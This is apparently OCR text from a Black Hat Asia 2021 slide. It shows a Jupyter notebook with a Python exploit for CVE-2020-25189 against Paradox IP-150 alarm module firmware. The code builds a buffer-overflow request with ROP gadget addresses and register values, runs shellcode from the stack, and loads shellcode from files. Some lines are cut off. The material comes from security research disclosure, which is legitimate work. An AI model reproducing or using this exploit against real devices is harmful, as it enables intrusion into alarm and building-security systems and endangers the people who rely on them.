 -t480s:8888/notebooks/paradox_exploit.ipynb#
jupyter paradox_exploit Last Checkpoint: an hour ago (unsaved changes)
Logout
File Edit View Insert Cell Kernel Widgets Help
Trusted
Python 3
Run
Code
In [56]:
import socket
import errno
import struct
import binascii
import optparse
import gzip
import io
import asyncio
import time
import logging
CVE-2020-25189 exploit against PARADOX IP-150 firmware version 5.02.09
See ICSA-20-324-02 for more information.
In [57]:
def exploit(ip_address, r4, r5, r6, r7, r8, r9, r10, pc, buf, u, p):
    return http_get(ip_address, "default.html", b"x="+b"A"*(0xfc-32) + r4 + r5 + r6 + r7 + r8 + r9 + r10 + pc + buf + b"&u="
In [ ]:
def safe_exec_from_stack(ip_address, code):
    GADGET_MOV_R2_R7_BLX_R5 = 0x0804D0F6
    GADGET_MOV_R1_SP_BLX_R6 = 0x0804F880
    GADGET_ADD_R1_R2_BLX_R1 = 0x08073790
    return exploit(ip_address,
                   r4=struct.pack("i",-1),
                   r5=struct.pack("i",GADGET_MOV_R1_SP_BLX_R6 + 1),
                   r6=struct.pack("i",GADGET_ADD_R1_R2_BLX_R1 + 1),
                   r7=struct.pack("i",-0x73-4), # size to substract from stack so we'll jump back to the password field
                   r8=struct.pack("i",-1),
                   r9=struct.pack("i",-1),
                   r10=struct.pack("i",-1),
                   pc=struct.pack("i",GADGET_MOV_R2_R7_BLX_R5 + 1),
                   buf=b"",
                   u=b"AA", # dont leave empty
                   p=hex_encode(code))
utils
In [ ]:
def read_shellcode_from_file(name):
    with open("shellcode/{}.o".format(name), "rb") as fh:
        data = fh.read()
        shellcode = data[0x3c: data.find(b"EOF")]
PARADOX
Trouble(s)
Press [TBL]
black hat®
ASIA 2021
MAY 4-7, 2021
VIRTUAL EVENT